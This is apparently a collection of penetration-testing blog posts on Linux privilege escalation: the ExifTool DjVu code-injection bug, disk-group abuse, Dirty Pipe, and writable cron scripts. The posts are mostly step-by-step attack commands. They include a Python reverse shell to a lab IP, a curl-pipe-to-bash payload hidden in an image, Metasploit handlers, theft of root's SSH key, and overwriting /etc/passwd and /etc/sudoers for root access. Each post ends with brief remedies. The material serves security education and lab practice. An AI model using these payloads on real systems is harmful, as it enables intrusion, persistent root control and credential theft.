by Vry4n_ | Aug 26, 2022 | Privilege Escalation
ExifTool could allow a local attacker to execute arbitrary code on the system, caused by improper neutralization of user data in the DjVu file format. By using a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system.
Exiftool is a tool and library made in Perl that extracts metadata from almost any type of file. The vulnerability happens when Exiftool tries to parse the DjVu[4] filetype, more specifically the annotations field in the file structure.
To trigger the vulnerable function, we need to create a valid DjVu file that contains an annotation chunk with the payload that will be executed by the eval function as Perl code.

Affected version
7.44 to 12.23
Enumeration
1. Check the tool version

2. Supported extensions

3. Using PSPY script, I noticed a script running quite often /opt/image-exif.sh, before that script I see cron being executed, so, I assume this is a scheduled task

4. Reading the contents of /etc/crontab I confirm this is a scheduled task

5. I tried to read the file, and I had permissions
- ls -l /opt/image-exif.sh
- cat /opt/image-exif.sh

6. Taking a look at the script, it does the following
- inspect jpg files located in /var/www/html/subrion/uploads
- it uses exiftool to read the file and store the EXIF data of each file in /opt/metadata
7. As we verified that exiftool is vulnerable, and it is running to a folder we can write files, we can upload a crafted JPG file so exiftool executes against it
Basic POC
1. Install the required binaries
- sudo apt-get install -y djvulibre-bin
2. Create a file named payload, add the following code
- vi payload
- (metadata “\c${system(‘id’)};”)
- cat payload

3. (OPTIONAL) Compress our payload file with to make it non human-readable
4. Convert our payload into .djvu file
# INFO = Anything in the format ‘N,N’ where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
- djvumake exploit.djvu INFO=’1,1′ BGjp=/dev/null ANTz=payload.bzz

5. Transfer this file to the victim machine and run exitftool against it, the output should show the contents of “id” command also
- cd /tmp
- wget http://192.168.49.158:8081/exploit.djvu
- exiftool exploit.djvu

Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
#!/bin/bash
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.49.158”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
2. Create the payload
- vi payload
- (metadata “\c${system (‘curl http://192.168.49.158/exploit.sh | bash’)};”)
3. Now create a djvu file
- djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
- mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
- python3 -m http.server 8081
- nc -lvp 4444
6. Transfer to the remote machine
- cd /var/www/html/subrion/uploads
- wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote victim machine, it was using exiftool as a scheduled task to inspect jpg files in /var/www/html/subrion/uploads, I will upload exploit.jpg and wait for the task to execute
7. Wait for exiftool to execute the code as per the scheduled task in this case
Alternative commands
This way we get to inject the response within copyright header
- wget -qO sample.jpg placekitten.com/200
- file sample.jpg
- printf ‘P1 1 1 1’ > input.pbm
- cjb2 input.pbm mask.djvu
- djvumake exploit.djvu Sjbz=mask.djvu
- echo -e ‘(metadata (copyright “\\\n” . `id` #”))’ > input.txt
- djvumake exploit.djvu Sjbz=mask.djvu ANTa=input.txt
- exiftool ‘-GeoTiffAsciiParams<=exploit.djvu’ sample.jpg
- perl -0777 -pe ‘s/\x87\xb1/\xc5\x1b/g’ < sample.jpg > exploit.jpg

Exploit (Metasploit)
1. Metasploit has an automated script that creates the .jpg file with a payload
- use exploit/unix/fileformat/exiftool_djvu_ant_perl_injection
- show options

2. Set the payload (I’ll use default) and the LHOST. It will create a file in your home folder in this case (/home/vry4n/.msf4/local/msf.jpg)
- set LHOST 192.168.49.158
- exploit

3. Start a listener, set the same payload as in the previous module
- use exploit/multi/handler
- set payload cmd/unix/python/meterpreter/reverse_tcp

4. Set the payload IP as in the previous module, and run it
- set LHOST 192.168.49.158
- exploit

5. Transfer the file we created into the remote machine, and wait for the task to execute it
- wget http://192.168.49.158:8081/msf.jpg

Exploit (Script)
1. We can also use scripts out on the internet in this case (https://github.com/convisolabs/CVE-2021-22204-exiftool)
- git clone https://github.com/convisolabs/CVE-2021-22204-exiftool.git
- cd CVE-2021-22204-exiftool
2. Edit the exploit.py script, we only need to add our IP address for the reverse shell

3. Run the script, the script will create a file named image.jpg

4. Start a listener using the same port as in the exploit.py file, in this case 9090
5. Transfer the file into the server and wait for the schedule task to act on it
- wget http://192.168.49.158:8081/image.jpg

Exploit 2 (Script)
1. There is this other script that allows us to run commands (https://github.com/bilkoh/POC-CVE-2021-22204)
- git clone https://github.com/bilkoh/POC-CVE-2021-22204.git
- cd POC-CVE-2021-22204

2. Run the script and define the command, a file named notevil.jpg will be created
- perl build_image.pl “chmod +s /bin/bash”

3. Transfer the file into the remote server, and, wait for the schedule task to execute exiftool
- wget http://192.168.49.158:8081/notevil.jpg
- ls -l /bin/bash
Before:

After:

Exploit 3 (Script)
1. There is a script in exploit-db that also abuses this vulnerability (https://www.exploit-db.com/exploits/50911)
- wget https://www.exploit-db.com/raw/50911 -O

2. Run it to see its options

3. We can create a file that runs a command, the script creates a image file
- python 50911 -c “mkdir /tmp/Vry4n_test”
- file image.jpg

4. Transfer the file into the server and have it run
- cd /tmp
- wget http://192.168.49.158:8081/image.jpg
- ls

5. Run exiftool against image.jpg, a folder should be created

6. Now, let’s set up a reverse shell, start a listener in the local computer
7. Run the script as follows
- python 50911 -s 192.168.49.158 7777

8. Now, transfer the file into the remote machine and have exiftool run

9. We can also use our own image
- python 50911 -s <local-IP> <local-port> [-i <image.jpg>]
Remedy
ExifTool has already been patched in version 12.24. exiftool-vendored, which vendors ExifTool, includes this patch in v14.3.0.
Sources
https://blog.convisoappsec.com/en/a-case-study-on-cve-2021-22204-exiftool-rce/
https://packetstormsecurity.com/files/167038/ExifTool-12.23-Arbitrary-Code-Execution.html
https://github.com/convisolabs/CVE-2021-22204-exiftool
https://www.exploit-db.com/exploits/50911
https://blogs.blackberry.com/en/2021/06/from-fix-to-exploit-arbitrary-code-execution-for-cve-2021-22204-in-exiftool
https://vulners.com/zdt/1337DAY-ID-37713
https://exchange.xforce.ibmcloud.com/vulnerabilities/200616
by Vry4n_ | Jul 9, 2022 | Privilege Escalation
The disk group gives the user full access to any block devices contained within /dev/. Since /dev/sda1 will in general be the global file-system, and the disk group will have full read-write privileges to this device
Identify
1. Check the permissions on the current user

2. Using LinEnum script can also help (https://github.com/rebootuser/LinEnum)

3. List /dev devices owner and group owner

4. You can also find the partitions owned by disk group

5. Also display the available partitions

Exploitation
1. Knowing your user is part of the disk group we can use debugfs to enumerate the entire disk with effectively root level privileges. We also have full read-write access to the disk block files, so we can extricate these or write arbitrary data to them. With the disk group, we are effectively root, just in a roundabout way. We will explore the partition where the / (root) directory is mounted on in this case /dev/sda2

2. Being in there we can write files, in our case this is read-only

3. In this case as we don’t have write permissions, we can try to read the ssh keys
- cd /root/.ssh
- ls
- cat id_rsa

4. Copying the contents of this file in a new file in our local machine, and set proper permissions
- vi id_rsa
- chmod 600 id_rsa
5. Now using that key try to log into the server again
- ssh -i id_rsa root@192.168.244.181

Remedy
Try not to assign users into the disk group
by Vry4n_ | May 13, 2022 | Linux Post-Exploitation

DirtyPipe is a local privilege escalation vulnerability in the Linux kernel that allows a local attacker to bypass any file permission, and write arbitrary data to any file under certain conditions.
- File must be readable by the attacker
- The overwritten offset must not be on a page boundary (page size is usually 4096)
- The write cannot cross a page boundary
- File cannot be resized
- File must be backed by the page cache (ex. a regular file)
Linux Kernel could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper initialization in the copy_page_to_iter_pipe and push_pipe functions. By writing to pages in the page cache backed by read only files, an authenticated attacker could exploit this vulnerability to gain elevated privileges.
There are plenty of ways for attackers to gain the root privileges using this vulnerability, such as
- unauthorized creation of new cron jobs
- SUID binary hijacking
- /etc/passwd modification
- and so on.
For more technical and detailed information visit: https://dirtypipe.cm4all.com/

Affected Products
- It affects the Linux kernels from 5.8 through any version before 5.16.11, 5.15.25 and 5.10.102
- Linux Kernel 5.10
- Linux Kernel 5.15
- Linux Kernel 5.16
What are Pipe, Page, and splice() in Linux?
Pipe: A pipe is a unidirectional and inter-process communication method in Linux. It allows a process to take input from the previous one using a pipe buffer. For communication between processes, shared memory pages are used, in which one process reads and another writes. Typically, a pipe spans multiple pages of memory.
- cat test.txt | grep Earth
Page: A page is a 4096-byte (4Kb) block of data. The Linux kernel breaks up the data into pages and operates on pages instead of dealing with the entire file at once. In the pipe mechanism, there is a flag called PIPE_BUF_FLAG_CAN_MERGE that indicates whether merging more data into the pipe buffer is allowed or not. When data is copied to a pipe buffer, more data can be added to the pipe buffer if the copied page is less than 4096 bytes in size.
Pages are used when reading and writing files from the disk, although they have many other uses. The part of the kernel that manages pages is referred to as the “page cache”.
Cached pages: These are recently accessed memory pages that are stored in a faster buffer in order to speed up subsequent possible accesses.
Flags/pipe attributes: Pipe flags specify characteristics such as state and permissions. As an example of attributes: PIPE_BUF_FLAG_CAN_MERGE. The existing flags for the memory pages are defined in the include /linux/pipe_fs_i.h file.
- cat /usr/src/linux-hwe-5.13-headers-5.13.0-40/include/linux/pipe_fs_i.h

Splice: splice() is a Linux system call that can move data from or to the pipe. This system call transfer data using the pass-by-reference method. Instead of copying a page every time, it gives a reference to the page that is to be transferred to pipe.
What is Dirty Pipe (CVE-2022-0847) Vulnerability?
Dirty Pipe is a local privilege escalation vulnerability affecting Linux kernel versions 5.8 or newer. The vulnerability is patched in Linux versions 5.16.11, 5.15.25, and 5.10.102. CVSS score of the vulnerability is 7.8(high). CVE-2022-0847 vulnerability is named Dirty Pipe because of its similarity to Dirty Cow (CVE-2016-5195) vulnerability.

Here is how Dirty Pipe vulnerability exploitation works:
- Create a pipe
- Copy arbitrary data into the pipe and set the PIPE_BUF_FLAG_CAN_MERGE flag to 1 for all instances.
- Drain the pipe
- Normally, the flag should be reset. However, the Dirty Pipe vulnerability causes the flag to stay as set to 1.
- Transfer a read-only file to the pipe using splice() system call.
- Modify the read-only file.
- Since the splice() system call uses the pass-by-reference method, the attacker can overwrite the file due to the PIPE_BUF_FLAG_CAN_MERGE flag.
Using Dirty Pipe vulnerability, an attacker with unprivileged access to the victim system can elevate its privileges to the root level.
Technical summary of CVE-2022-0847
- CVE-2022-0847 was discovered while using the splice() system call. Basically, this system call moves data between a file descriptor and a pipe, without requiring the data to cross the usermode/kernelmode address space boundary, which helps compute performance.
- Normally, when sending a file, memory pages (usually sized at 4KB) are copied into a memory-managed space called the page cache. From there the data is being copied to the userspace and remains in the cache to avoid unnecessary hard disk I/O.
- When a file is being read into a pipe (via the splice() syscall) and at the same time arbitrary data is written into the pipe, the erroneous state caused by the bug causes the data to end up in the same page cache that is used by the file, and as such the data written to the pipe ends up at the file, even if the file was opened with read-only mode (O_RDONLY).
Exploit steps taken
- It starts by opening a file in read mode, which can later be written to even if the program does not have permissions.
- Create a pipe with the pipe() system call. This function gives the same process access to descriptors that allow writing and reading.
- Write any type of information to the pipe to fill it completely and that the memory pages are marked with the PIPE_BUF_FLAG_CAN_MERGE flag.
- Once all the pages have been marked, it allows the kernel to free them by reading all the data from the pipe it had written.
- From this point on, when the kernel allocates memory pages using the features introduced in 2016, it will not initialize its flags and they will be marked with the PIPE_BUF_FLAG_CAN_MERGE attribute.
- Use the splice() function to load the file that was originally opened. The memory page assigned to this file will be the same as our empty pipe, thanks to the fact that it was marked with the flag.
- Directly overwrites the data in the pipe.
Enumeration
1. To identify if the server’s kernel version, you can run ‘uname’ command

2. We can also try to run this testing script
- git clone https://github.com/basharkey/CVE-2022-0847-dirty-pipe-checker.git
- cd CVE-2022-0847-dirty-pipe-checker
- ls
- chmod 777 dpipe.sh

3. After the script has been set as executable, we will run a check for the current version or a specific one
- ./dpipe.sh
- ./dpipe.sh 5.13.0

Exploitation
#1 Dirty Pipe SUID Binary Hijack Privilege Escalation
1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null

2. Having already located one, proceed to download the exploit
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits/
- ls
- ./compile.sh
- ls

3. Now that the script has been downloaded and compiled, proceed to run it (Usage: ./exploit-2 SUID)
- ./exploit-2 /usr/sbin/pppd
- whoami

#2 Dirty Pipe SUID Binary Hijack Privilege Escalation
1. First, try to locate a binary that has SUID permissions assigned owned by root
- find / -perm /4000 2> /dev/null
- find / -perm -4000 2> /dev/null

2. Having already located one, in this case (/usr/bin/mount), proceed to download the exploit
- git clone https://github.com/febinrev/dirtypipez-exploit.git
- cd dirtypipez-exploit
- ls
- gcc dirtypipez.c -o dirtypipez
- ls
- ./dirtypipez

3. We need to assign the binary with SUID, we will use mount
- ./dirtypipez /usr/bin/mount
- whoami

#3 Dirty Pipe SUID Binary (Metasploit)
1. Having already a Meterpreter session, we can background the process, and search for exploits related to CVE-2022-0847
- getuid
- background
- search cve:2022-0847

2. Select this module, and, check its options
- use exploit/linux/local/cve_2022_0847_dirtypipe
- show options

3. Now set the necessary options, and set the payload depending on your target.
- sessions -i
- set SESSION 1
- set LHOST 192.168.0.13
- set LPORT 5555

4. Execute the script to get a reverse meterpreter session with elevated privileges

#1 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it, (you can also compile it before delivering it)
- git clone https://github.com/bbaranoff/CVE-2022-0847.git
- ls
- gcc CVE-2022-0847.c -o CVE-2022-0847
- ls

2. This script will modify READ only files, such as /etc/passwd, make sure to have a backup of it before running it into any testing/production environment. The script will modify the first line of this script and change from root to rootz (without password)
- cat /etc/passwd | head -n 1
- su rootz
- ./cve-2022-0847 /etc/passwd 1 ootz:
- cat /etc/passwd | head -n 1
- su rootz

#2 Modifying/overwriting read only files
1. Download the script into the vulnerable machine, and compile it
- git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
- cd CVE-2022-0847-DirtyPipe-Exploits
- ls -l
- ./compile.sh
- ls

2. Check the /etc/passwd before running the script

3. Now run exploit-1, In my case it shows as failing but it works
- ./exploit-1
- su root
- <password>: piped
- whoami

4. Check /etc/passwd after the script executed

Remedy
Upgrade to the latest version of Linux Kernel (5.10.102, 5.15.25, 5.16.11 or later), available from the Linux Kernel Web site.
- identify vulnerable systems on their networks
- Since Linux is also used in many mobile devices, the relevant patches should be applied.
- Apply all relevant security updates once they are available. To patch CVE-2022-0847, update your Linux systems to versions 5.16.11, 5.15.25 and 5.10.102 or newer.
- Use a security solution that provides patch management and endpoint protection
- Use the latest Threat Intelligence information to stay aware of actual TTPs used by threat actors.
If upgrading or patching the kernel is not possible, you can deploy a seccomp profile that disallows the splice syscall. While this may cause issues in some software packages, blocking the syscall usually does not have an effect on legitimate applications, since use of this syscall is relatively rare.
Specifically, to protect Docker containers, it is possible to modify Docker’s default seccomp profile and remove splice from the list of allowed syscalls
References
https://exchange.xforce.ibmcloud.com/vulnerabilities/221112
https://nvd.nist.gov/vuln/detail/CVE-2022-0847
https://www.tarlogic.com/es/blog/vulnerabilidad-dirty-pipe-cve-2022-0847/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0847
https://securelist.com/cve-2022-0847-aka-dirty-pipe-vulnerability-in-linux-kernel/106088/
https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits
https://www.picussecurity.com/resource/linux-dirty-pipe-cve-2022-0847-vulnerability-exploitation-explained
https://www.rapid7.com/blog/post/2022/03/09/cve-2022-0847-arbitrary-file-overwrite-vulnerability-in-linux-kernel/
https://jfrog.com/blog/dirtypipe-cve-2022-0847-the-new-dirtycow/
https://sysdig.com/blog/cve-2022-0847-dirty-pipe-sysdig/
https://systemweakness.com/dirty-pipe-cve-2022-0847-tryhackme-7a652910596b
https://packetstormsecurity.com/files/166229/Dirty-Pipe-Linux-Privilege-Escalation.html
https://packetstormsecurity.com/files/166230/Dirty-Pipe-SUID-Binary-Hijack-Privilege-Escalation.html
https://packetstormsecurity.com/files/166258/Dirty-Pipe-Local-Privilege-Escalation.html
https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/linux/local/cve_2022_0847_dirtypipe
https://www.securitydrops.com/dirty-pipe/
by Vry4n_ | May 1, 2022 | Linux Post-Exploitation
Cron is a job scheduler in Unix-based operating systems. Cron Jobs are used for scheduling tasks by executing commands at specific dates and times on the server.
They’re most commonly used for sysadmin jobs such as backups or cleaning /tmp/ directories and so on. The word Cron comes from crontab and it is present inside /etc directory.
By default, Cron runs as root when executing /etc/crontab, so any commands or scripts that are called by the crontab will also run as root.
For example: Inside crontab, we can add the following entry to print apache error logs automatically in every 1 hour.
- 1 0 * * * printf “” > /var/log/apache/error_log
This automated repeated task is known as cronjob and a table or file that maintain this cronjob is known as crontab. Linux maintains separate crontab for each and every user.
How Does Cron Work?
The behavior of the Cron utility can be fully customized. You can configure the behavior of Cron by editing files called “crontabs”. Unix keeps different copies of crontabs for each user. You can edit your own user’s crontab by running:
You can also list the current cronjobs for your user by running:
In Linux systems, the location for the system-wide crontab is /etc/crontab. Cron will run as the root user when executing scripts and commands in this file.
Files in /etc/cron.d are treated the same way as /etc/crontab. They are effectively “crontab snippets”. Their benefit is that they can be added or removed without modifying the central /etc/crontab file.

Each line starting with * or some number is considered as a cron job or task. It is the magic line that cron service will execute.
When to perform cronjob?

First five numeric value represents the time of execution of the cronjob. Now let’s understand the five numeric value.
- Minute – First value represents minute ranges between 0 to 59 and * means any minute.
- Hour – Second value represent Hour ranges between 0 to 24 and * means any hour.
- Day of month – Third value represents day of month ranges between 1 to 31 and * means any day.
- Month – Fourth value represents month ranges between 1 to 12 and * means any month.
- Day of week – Fifth value represents the day of week ranges between 0 to 6 starting from Sunday and * means any day of week.
By whom privileges does the task perform?
The value Just after the numeric value represents the user whose privileges will be used to accomplish the task.
Which command to be execute?
After defining the user we need to provide the command to be executed at that time.
I hope we found our answer and now we will learn to escalate privileges through cronjob. For better understanding i am dividing further blog into two parts Enumeration and Exploitation.
Crontab syntax
All crontabs follow the same syntax. Each line specifies a command to be run and the time at which it should run.
Example
this crontab entry tells the system to “cd” into the directory where I store security scripts and run the “scan.sh” shell script every day at 9:30 pm. (The wildcard character “*” means “all”.)
- 30 21 * * * cd /home/vry4n/scripts/security; ./scan.sh
And in system-wide crontabs, you can also specify the user to run the command as:
- * * * * <username> <command to be executed>
Running scripts in batches
It is customary to place scripts that the system-wide crontab uses in the
- /etc/cron.d
- /etc/cron.hourly
- /etc/cron.daily
- /etc/cron.weekly
- /etc/cron.monthly directories.

You can then batch run the scripts within the directories. For example, the following line in the crontab tells Cron to run all scripts in the /etc/cron.hourly directory as root every hour.
- 01 * * * * root run-parts /etc/cron.hourly

Cronjob Enumeration
The cronjob enumeration includes, finding and understanding the task that cronjob was assinged. There are following types of cronjob that we have to find.
User based Cronjob
In Linux each and every user can perform cronjobs. Each and every user maintains a crontab for their cronjobs. The location of the crontab of each user is in the following directory.
- /var/spool/cron/crontabs/’crontab_of_the_each_user_named_as_their_username’
Note: The above directory is only accessible through root user. Normal user can check their cronjobs using command.
Application based Cronjob
Certain application in Linux uses cronjob to perform their task. All the cronjobs that are created by any application is placed in the following directory.
Anacron
Anacron is defined as the cron with ability to performed the task that are skipped due to some reasons.This type of cronjob are placed in the following directory.
Pro tip : If you want to know about the cronjobs of the other user then you can use the tool pspy(pspy32 for 32 bit and pspy64 for 64bit). (https://github.com/DominicBreuker/pspy)



1. We can read the contents of /etc/crontab to see the actual scheduled tasks
Example 1 (this is what an empty file shows as)

Example 2 (this is what a crontab with an existing entry looks like
2. Using LinEnum or LinPEAS Script we can also gather info about cron jobs. This what what normal output should show

3. Make sure the service is running
Exploitation

1. Editing Script File
When a script executed by Cron is editable by unprivileged users, those unprivileged users can escalate their privilege by editing this script, and waiting for it to be executed by Cron under root privileges.
1. In this example we will use script.sh that will delete every file/directory within /tmp directory
- vi script.sh
- cat script.sh
2. Crontab has been set to run every minute as root
3. Using pspy we can see this task running every minute
4. Looking at the script.sh file permissions we can see that we have READ/WRITE permissions

5. I’ll modify the script, to add elevated privileges to my current user
- echo “vry4n ALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers
6. Having the ability to run all commands (ALL=ALL) without password (NOPASSWD:ALL) allow us to run a new bash process as root, using sudo command

Note. Make sure you append the correct line to the /etc/sudoers file. Otherwise the file could crash
Extra
they can gain root access by adding a new root user to the /etc/passwd file. In this command below, “0” is the UID of the root user, so adding a user with the UID of “0” will give that user root privileges. This user will have the username of “vk9sec” and an empty password:
- echo “vk9sec:x:0:0:root:/root:/bin/bash” >> /etc/passwd
2. Missing Absolute Paths
In this scenario, our script can’t be modified, but the crontab file indicates the command doesn’t contain absolute paths.
The Linux environmental path variable allows users to run commands or scripts without having to run their full path. For example, because the “whoami” binary is /usr/bin, which is part of the environmental path variable, users can simply run “whoami” rather than /usr/bin/whoami.
Although this was born as a convenient way to execute commands and scripts, it can become a vulnerability if said commands are run by privileged users.
If a cron job or a script used in a cron job calls a binary or a script without using its absolute path, an unprivileged user could create an arbitrary binary or script with the same exact name, and place it into a directory that is part of the environmental path.
This indicates that the system will go through each path from left to right (PATH=/dev/shm:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin). Starting with /dev/shm
